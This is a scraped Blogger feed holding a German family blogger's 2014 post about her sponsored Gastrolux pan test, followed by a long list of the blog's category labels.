font-size: large;\"\u003ELetztes Jahr habe ich am großen Pfannentest der Firma \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.gastrolux-shop.de\/\" rel=\"\"\u003EGastrolux\u003C\/a\u003E\u003C\/strong\u003E teilgenommen und habe damals eine tolle Biotan Bratpfanne mit 7 cm hohem Rand getestet. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EDie Pfanne hat sich so gut geschlagen, dass ich mir noch mehr Kochgeschirr von Gastrolux zugelegt habe. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EHier mein tolles Testpaket aus 2013:\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJiLpDScQaWFo3mibK77J-ru4JQ_WnkVHzJh9Gvca0MKbd_VIrbqjovXWOSSZbYr9DlWy3Tix1Rb-fPuldVXHytwEb1XBafVjk3nP09jDDf0xmYFfoQLu8A-CdagXkA9AuJzcK6sPkvY8\/s1600\/20131014_203658.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJiLpDScQaWFo3mibK77J-ru4JQ_WnkVHzJh9Gvca0MKbd_VIrbqjovXWOSSZbYr9DlWy3Tix1Rb-fPuldVXHytwEb1XBafVjk3nP09jDDf0xmYFfoQLu8A-CdagXkA9AuJzcK6sPkvY8\/s640\/20131014_203658.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cstrong\u003EGastrolux Kochgeschirr\u003C\/strong\u003E ist täglich bei uns im Einsatz und ich möchte es nicht mehr missen!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EDie Qualität ist super und die Griffe sind allesamt backofenfest, so dass ich häufig Gerichte direkt in der Pfanne überbacke- absolut praktisch und zeitsparend.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EEs muss nichts extra umgeschichtet werden.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijmfEULe5VHGEzdjcmybc0gbb-EEAmr3bc5cAZXWKAD3xJmbeaoDP3K3MuJZhT388fgVsbvumUGMInlz7Spp2ESNx2DPO5GAANgsDlMnIVwUwRkKd0hhmxhkL5wV3Mx_XL9aYf3glANx8\/s1600\/20131202_192416.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijmfEULe5VHGEzdjcmybc0gbb-EEAmr3bc5cAZXWKAD3xJmbeaoDP3K3MuJZhT388fgVsbvumUGMInlz7Spp2ESNx2DPO5GAANgsDlMnIVwUwRkKd0hhmxhkL5wV3Mx_XL9aYf3glANx8\/s400\/20131202_192416.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EWir kochen ohnehin viel und gerne\u003C\/b\u003E- gerade im Hinblick auf unsere drei Kids.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EDie Gastrolux Pfanne wurde nicht nur während der Testphase einem absoluten Härtetest unterzogen. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EAuch danach wurde sie nicht geschont! Auch mein Mann hat ständig den Kochlöffel geschwungen -das kann er als Gastronom ohnehin mindestens genauso gut wie ich....\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzQV3tG6Y31Q4BKxMqmf6dxkTiXjyr_O4D8p9B0h-uXhxRRyeg-g1FcJ0IolC5epXmF08jtN5bwYEsP9SMKIvFO2yCiyozfsOcl1qvLWlGXclBizpOTiwd_azZiQd3RMpZ9jY6q1OxDF0\/s1600\/20131205_133730.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzQV3tG6Y31Q4BKxMqmf6dxkTiXjyr_O4D8p9B0h-uXhxRRyeg-g1FcJ0IolC5epXmF08jtN5bwYEsP9SMKIvFO2yCiyozfsOcl1qvLWlGXclBizpOTiwd_azZiQd3RMpZ9jY6q1OxDF0\/s400\/20131205_133730.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZfaH8sVTrUpf25dM8bctl9H8dEaN2-2hHkMni4E-5JsoFhn_EM0kqPMKh2wszQ7QouPedPpp_4eQ7-1ag2cxxr86pX4Wj3H4O9tf-UdNvBZfznK3ggl1r9EL2yrGfAK3R1x2bcfhJZQ\/s1600\/20131026_135133.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZfaH8sVTrUpf25dM8bctl9H8dEaN2-2hHkMni4E-5JsoFhn_EM0kqPMKh2wszQ7QouPedPpp_4eQ7-1ag2cxxr86pX4Wj3H4O9tf-UdNvBZfznK3ggl1r9EL2yrGfAK3R1x2bcfhJZQ\/s400\/20131026_135133.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EMittlerweile, \u003Cb\u003Enach einem Jahr sehr starker Benutzung\u003C\/b\u003E sieht die Pfanne übrigens noch immer fast aus wie neu und hat \u003Cb\u003Eüberhaupt keine Kratzer\u003C\/b\u003E!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg39fFcdGxVKwNnyOQ_hTXooUC4xRppMCJkB0mP2T-Uso2ShgBc6zjREJ_IvRsBIn7UKxjrNSQYqajunguuPpXmt-20mbD_AodlPJszjdaRUSUX_0_0f-8ND58CMopjOX9nKCYGr4_-I2c\/s1600\/20131026_140025.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg39fFcdGxVKwNnyOQ_hTXooUC4xRppMCJkB0mP2T-Uso2ShgBc6zjREJ_IvRsBIn7UKxjrNSQYqajunguuPpXmt-20mbD_AodlPJszjdaRUSUX_0_0f-8ND58CMopjOX9nKCYGr4_-I2c\/s400\/20131026_140025.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ENun habe ich das große Glück und darf am \u003Cb\u003EPfannentest 2014 \u003C\/b\u003Eteilnehmen, ich freue mich riesig!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EAnders als im letzten Jahr wird mir kein Artikel zugeschickt, sondern ich habe einen Gutschein für den \u003Cb\u003EGastrolux Online Shop\u003C\/b\u003E erhalten. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ENach langem Hin und Her (die Auswahl ist wirklich sehr schwer...)\u0026nbsp;habe ich\u0026nbsp;mir einen Wok mit einem Durchmesser von 36 cm ausgesucht.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EDa wir ein \u003Cb\u003EHaushalt mit drei Kindern\u003C\/b\u003E sind, ist die Größe ist für mich und meine Großfamilie perfekt!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\nGastrolux Kochgeschirr könnt \u0026nbsp;Ihr unter anderem im Onlineshop \u003Ca href=\"http:\/\/www.der-pfannenshop.de\/\"\u003Ewww.der-pfannenshop.de\u003C\/a\u003E\u0026nbsp;ordern, hier gibt es eine große Auswahl!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EEin \u003Cstrong\u003Egroßes Dankeschön an das Team von Gastrolux\u003C\/strong\u003E, ich freue mich schon sehr auf unseren Gastrolux Neuzugang und das Testen des Wok!!!\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\nVerfasst von\n   \u003Cspan class=\"fn\"\u003E\u003Ca author=\"\" href=\"https:\/\/plus.google.com\/u\/0\/+MihaelaT\/posts\" target=\"_blank rel=\"\u003EMihaela\u003C\/a\u003E\u003C\/span\u003E. Zuletzt geändert am \u003Cspan class=\"updated\"\u003E25.10.2014\u003C\/span\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mihaela-testfamily.de\/feeds\/5259734507648069446\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2014\/10\/gastrolux-der-groe-bratpfannentest-2014.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/5259734507648069446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/5259734507648069446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2014\/10\/gastrolux-der-groe-bratpfannentest-2014.html","title":"Gastrolux- der große Bratpfannen Test 2014- ich bin dabei! "}],"author":[{"name":{"$t":"Mihaela"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02753112711267552490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJe_LkqeRl1WJITXKoDhOMNH92vclDM5D3vUz-4qISq3k00fUIH0WaZy-ITwl9Ex__PqHlozk4wYfszhsAwfk5Pia6koqXm13gJZ71E0aW7PD7TM78oXrs-mkIV5Hr1A4\/s113\/20180726_152311.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJiLpDScQaWFo3mibK77J-ru4JQ_WnkVHzJh9Gvca0MKbd_VIrbqjovXWOSSZbYr9DlWy3Tix1Rb-fPuldVXHytwEb1XBafVjk3nP09jDDf0xmYFfoQLu8A-CdagXkA9AuJzcK6sPkvY8\/s72-c\/20131014_203658.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mihaela-testfamily.de/feeds/posts/default/-/Wok?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 27420
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8381197484016351888"},"updated":{"$t":"2025-11-24T10:09:24.757+01:00"},"category":[{"term":"Beauty"},{"term":"Lifestyle"},{"term":"Food"},{"term":"Familie"},{"term":"Technik"},{"term":"Haushalt"},{"term":"Home"},{"term":"Gewinnspiel"},{"term":"dm"},{"term":"Kinder"},{"term":"Rossmann"},{"term":"Produkttest"},{"term":"Kosmetik"},{"term":"Kochen"},{"term":"Beauty Box"},{"term":"#neubeirossmann"},{"term":"Drinks"},{"term":"Foodbox"},{"term":"Cooking"},{"term":"Anti Aging"},{"term":"Gesundheit"},{"term":"Empfehlerin"},{"term":"Garnier"},{"term":"Rezepte"},{"term":"Naturkosmetik"},{"term":"Beautyblog"},{"term":"Blog Gewinnspiel"},{"term":"Garnier Blogger Academy"},{"term":"Kaffee"},{"term":"Konsumgöttinnen"},{"term":"Philips"},{"term":"Freundin Trendlounge"},{"term":"Balea"},{"term":"Beautybox"},{"term":"Brandnooz"},{"term":"Brandnooz Box"},{"term":"Fashion"},{"term":"Foodblog"},{"term":"Haarpflege"},{"term":"Beauty Boxen"},{"term":"Espresso"},{"term":"Krups"},{"term":"Essen"},{"term":"Food Box"},{"term":"Kia Carens"},{"term":"Küche"},{"term":"Leckerscouts"},{"term":"Markenjury"},{"term":"Mihaela Testfamily"},{"term":"Nagellack"},{"term":"Parfum"},{"term":"Weihnachten"},{"term":"Wellness"},{"term":"kabelloser Staubsauger"},{"term":"Auto"},{"term":"Blogger Gewinnspiel"},{"term":"ELLE"},{"term":"Ernährung"},{"term":"Gastrolux"},{"term":"Giveaway"},{"term":"Kia"},{"term":"Limited Edition"},{"term":"Living"},{"term":"Prep \u0026 Cook"},{"term":"Produkttests"},{"term":"Spielwaren"},{"term":"Vegan"},{"term":"dm Insider"},{"term":"#KRUPS2in1Kaffeevollautomat"},{"term":"#krupsprepandcook"},{"term":"#sfmBox"},{"term":"Advent"},{"term":"Akkusauger"},{"term":"Akkusauger Tierhaare"},{"term":"Aukey"},{"term":"Autotest"},{"term":"Beauty Blog"},{"term":"Bikinifigur"},{"term":"Bosch 25.2 V BCH6ATH25"},{"term":"Bosch Athlet"},{"term":"Bügeln"},{"term":"Cappuccino"},{"term":"Familienblog"},{"term":"Gesichtspflege"},{"term":"Latte Macchiato"},{"term":"Lifestyle Box"},{"term":"Limited Edition Trend it up"},{"term":"Make Up"},{"term":"Musik"},{"term":"Slendertone"},{"term":"Testberichte"},{"term":"ebelin"},{"term":"#mytestAEG"},{"term":"#russellhobbsperformancepro"},{"term":"Alverde"},{"term":"Anti Falten"},{"term":"Bauchgurt"},{"term":"Coffee"},{"term":"Erdbeerlounge"},{"term":"Französische Bulldogge"},{"term":"Garten"},{"term":"Getränke"},{"term":"Körperpflege"},{"term":"LG G3 Kamera"},{"term":"LG G3 Test"},{"term":"LG Smartphone G3"},{"term":"Leckerscout"},{"term":"MS"},{"term":"Mode"},{"term":"Nintendo DS Test"},{"term":"PAART"},{"term":"Performance Pro 22260-56"},{"term":"Prep \u0026 Cook Test"},{"term":"Ristretto"},{"term":"Sixpack"},{"term":"Slendertone ABS Erfahrungen"},{"term":"Slendertone Abs Test"},{"term":"Sport"},{"term":"VisaPure Advanced Test"},{"term":"Wellness \u0026 Beauty"},{"term":"beutelloser Staubsauger"},{"term":"gofeminin"},{"term":"p2"},{"term":"p2 Limited Edition"},{"term":"sfm Box"},{"term":"#Schachtelglück"},{"term":"#philipssteamandgo"},{"term":"AEG ComfortLift Erfahrungen"},{"term":"AEG ComfortLift Test"},{"term":"Alterra"},{"term":"Anti Aging Tipps"},{"term":"Anti-Aging"},{"term":"Baby"},{"term":"Backen"},{"term":"Balea Abenteuerlust"},{"term":"Balea Bodyspray"},{"term":"Balea Limited Edition Sommer"},{"term":"Bauchgurt Slendertone"},{"term":"Beauty Paket"},{"term":"Biotan Plus"},{"term":"Blogger"},{"term":"Bosch Athlet Test"},{"term":"Box Limited Edition"},{"term":"Dampfbürste"},{"term":"Dekoration"},{"term":"Emilio"},{"term":"Essen \u0026 trinken"},{"term":"Fairtrade"},{"term":"Freizeit"},{"term":"Freundin"},{"term":"Frisuren"},{"term":"Garnier Mizellen Reinigungswasser"},{"term":"Garnier Olia"},{"term":"Geschenke"},{"term":"Gewinnspiele"},{"term":"Haarstyling"},{"term":"Hamburg"},{"term":"Ionen Föhn Test"},{"term":"Just cosmetics"},{"term":"Kaffeevollautomat"},{"term":"Karl Lagerfeld for her Gift Set"},{"term":"Kia Carens Test"},{"term":"Lecker.de"},{"term":"Max Factor Miracle Match Foundation"},{"term":"Naturkosmetik Deo"},{"term":"Nintendo 2 DS"},{"term":"Nivea"},{"term":"Onlineshop"},{"term":"Paddlebürste"},{"term":"Prep and cook Rezepte"},{"term":"ProCare Airstyler Test"},{"term":"Produkttester gesucht"},{"term":"RdeL LE"},{"term":"Referenzen"},{"term":"Reisen"},{"term":"Rival de Loop Limited Edition"},{"term":"Rival de Loop Young"},{"term":"Rossmann Schön für mich Box"},{"term":"Schön für mich Box"},{"term":"Shampoo"},{"term":"Slendertone Bauchgurt Test"},{"term":"Staubsauger Tierhaare"},{"term":"Steam \u0026 Go"},{"term":"Superfood"},{"term":"Travel"},{"term":"Uma cosmetics"},{"term":"Urlaub"},{"term":"Vichy"},{"term":"Visa Pure"},{"term":"VisaPure Advanced"},{"term":"Volumen lange Haare"},{"term":"Volumenbürste"},{"term":"Wahre Schätze"},{"term":"Wimpernserum"},{"term":"elektrische Gesichtsreinigung"},{"term":"lange Haare"},{"term":"personalisierte Aufkleber"},{"term":"preview"},{"term":"trend it up"},{"term":"#goTestMedion"},{"term":"#philipsprocareairstyler"},{"term":"3D Kamera"},{"term":"7 Sitzer"},{"term":"ABS Bauchgürtel"},{"term":"AEG ergorapido 2in1 Staubsauger"},{"term":"Abendkleider"},{"term":"Adventskalender"},{"term":"Akku Staubsauger"},{"term":"Amigo Privacy Chili"},{"term":"Animal Crossing New Leaf"},{"term":"Anti-Ziep"},{"term":"ArtDeco"},{"term":"Augen Gel"},{"term":"Auslosung"},{"term":"Autotest Kia"},{"term":"Avene"},{"term":"Balea Inseltraum"},{"term":"Barbara Box"},{"term":"Basteltipps"},{"term":"Beauty Set"},{"term":"BellaCrema"},{"term":"Biotan Plus Bratpfanne"},{"term":"Black Box"},{"term":"Blog"},{"term":"Blogger Gewinnspiele"},{"term":"Bluetooth Lautsprecher Test"},{"term":"Boombox Test"},{"term":"Bosch"},{"term":"Bosch Athlet Erfahrung"},{"term":"Bratpfannentest 2013"},{"term":"Bratpfannentest 2014"},{"term":"Broccoli Suppe Prep \u0026 Cook"},{"term":"Budni"},{"term":"CX7-45ANI"},{"term":"Catherine Nagellack Test"},{"term":"Catherine Nail Collection"},{"term":"Cocktailkleider"},{"term":"Cocktails"},{"term":"Codello Schal"},{"term":"Creme Gel"},{"term":"DKMS"},{"term":"Dampfreiniger"},{"term":"Decathlon Test"},{"term":"Deko Tipps Weihnachten"},{"term":"Deo"},{"term":"Deo Aluminiumfrei"},{"term":"Deo natürlich"},{"term":"Deo ohne Alkohol"},{"term":"Deo palmölfrei"},{"term":"Deo prebiotisch"},{"term":"Deodorant"},{"term":"Der große Pfannentest 2013"},{"term":"Diffusor"},{"term":"Doppio"},{"term":"Dr. Grandel PHYRIS UV Add On"},{"term":"EDP"},{"term":"Eau de Parfum"},{"term":"Essie"},{"term":"Eucerin"},{"term":"Eunova Langzeit"},{"term":"Eurapon for you Herbst-Edition"},{"term":"FSE62800P Test"},{"term":"Family"},{"term":"Federwiege"},{"term":"For me Online"},{"term":"Fragrances"},{"term":"Friendstipps"},{"term":"Gaming"},{"term":"Garnier Honig Geheimnisse"},{"term":"Gastrolux Test"},{"term":"Genuss Box"},{"term":"Geschenkbox"},{"term":"Geschirrspüler Test"},{"term":"Geschirrspüler Vergleich"},{"term":"Gesichtscreme Phyto Balance von i+m"},{"term":"Gesichtsreinigung sensitiv"},{"term":"Gewinnspiel Balea"},{"term":"Gewürznudeln"},{"term":"Gleichgewichtstrainer"},{"term":"Golden Glamour"},{"term":"Golden Moments"},{"term":"Gulasch Balkan Art"},{"term":"HLH Biopharma"},{"term":"Handy Test"},{"term":"Hardcase"},{"term":"Haushaltsgeräte"},{"term":"Haustiere"},{"term":"Home Office"},{"term":"Hund"},{"term":"Hundefutter"},{"term":"Hyaluron Booster"},{"term":"Hyaluronsäure"},{"term":"Hydro Booster"},{"term":"INTEL Atom Quad Core Prozessor"},{"term":"Intense Finish Lipstick"},{"term":"Juicy Couture"},{"term":"Juicy Couture Parfum"},{"term":"KRUPS 2in1 Touch Kaffeevollautomat EA8808"},{"term":"Kaffeevollautomat Test"},{"term":"Kartenetui"},{"term":"Katzen"},{"term":"Kia Carens Benzinverbrauch"},{"term":"Kia Carens Familie"},{"term":"Kia Carens Platzangebot"},{"term":"Kleider Maßanfertigung"},{"term":"Kleidung"},{"term":"Knochenmarkspende"},{"term":"Konjac Gesichtsreinigungsschwamm"},{"term":"Krups 2in1 Touch"},{"term":"Krups Kaffeevollautomat Test"},{"term":"Käse Test"},{"term":"Körperbutter"},{"term":"Küchenmaschine"},{"term":"L.O.V BROWTTITUDE"},{"term":"Lego"},{"term":"Lego Friends"},{"term":"Lego Rettung auf der Dschungelbrücke"},{"term":"Lego Test"},{"term":"Leukämie"},{"term":"Life"},{"term":"Luftreiniger"},{"term":"M2 Beaute"},{"term":"M2 Lash Activating Serum"},{"term":"MICHALSKY BERLIN II"},{"term":"Massage"},{"term":"Meersalz-Öl Peeling"},{"term":"Melitta"},{"term":"Melitta Test"},{"term":"Miabox"},{"term":"Michalsky"},{"term":"Michalsky Berlin"},{"term":"Micro Cell 2000 Erfahrungen"},{"term":"Mihaela"},{"term":"Mirak Deo Roll on"},{"term":"Mirak Lemon Test"},{"term":"Mirak Terre Test"},{"term":"Molodolo"},{"term":"Montagne Jeunesse"},{"term":"Montenegro"},{"term":"My Test"},{"term":"Mädelsabend"},{"term":"Nachhaltigkeit"},{"term":"Nagellack LE Rossmann"},{"term":"Nail Art"},{"term":"Nature Valley Protein"},{"term":"Netbook Test"},{"term":"Nivea Protect \u0026 Shave"},{"term":"ODYS Fusion Win 12 Pro - 2in1 Tablet Test"},{"term":"OPTIheat"},{"term":"OW Weitzmann"},{"term":"Olaz Regenerist Luminous"},{"term":"Olia Gewinnspiel"},{"term":"Olia Haarfarbe"},{"term":"Olia goldbraun"},{"term":"Online Adventskalender"},{"term":"Online Brautkleid"},{"term":"Online Shop Test"},{"term":"Outdoor Bluetooth Lautsprecher"},{"term":"Outdoor Spielzeug"},{"term":"Parfum Test"},{"term":"Pastatelli"},{"term":"Pastatelli Gewinnspiel"},{"term":"Performance Pro Test"},{"term":"Pfanner"},{"term":"Pfanner Eistee"},{"term":"Pflege Urlaub"},{"term":"Pinkmelon"},{"term":"Prep and Cook"},{"term":"Prime Time Original Foundation Primer"},{"term":"Printen"},{"term":"Profissimo"},{"term":"Propolis"},{"term":"Purina"},{"term":"RdeL"},{"term":"RdeL Sommer Pflege"},{"term":"Rituals"},{"term":"Rituals Brillant Bliss"},{"term":"Rival de Loop"},{"term":"Rucksack Arpanaz Quechua"},{"term":"Rucksack Wandern"},{"term":"Russell Hobbs Performance Pro"},{"term":"Sagrotan"},{"term":"Saugroboter"},{"term":"Saugroboter Test"},{"term":"Scampi"},{"term":"Schnullerkette Namen"},{"term":"Schnullerketten schadstofffrei"},{"term":"Sebamed Lemongras"},{"term":"Selfie G3"},{"term":"Shopping"},{"term":"Sleek MakeUp"},{"term":"Smartphone Kinder"},{"term":"Smoothie"},{"term":"Smoothies"},{"term":"Soap \u0026 Glory"},{"term":"SoftSpikes"},{"term":"Sol de Peru Test"},{"term":"Sommer"},{"term":"Sony Walkman"},{"term":"Spielzeug"},{"term":"Sprühwischer"},{"term":"Standmixer Test"},{"term":"Steam \u0026 Go Test"},{"term":"Sticker"},{"term":"Superfood Mixer"},{"term":"TOGU"},{"term":"Tattoo"},{"term":"Thalgo Couleur Caramel Matt Effect Gloss"},{"term":"Trendraider"},{"term":"Trendraider Trendbox 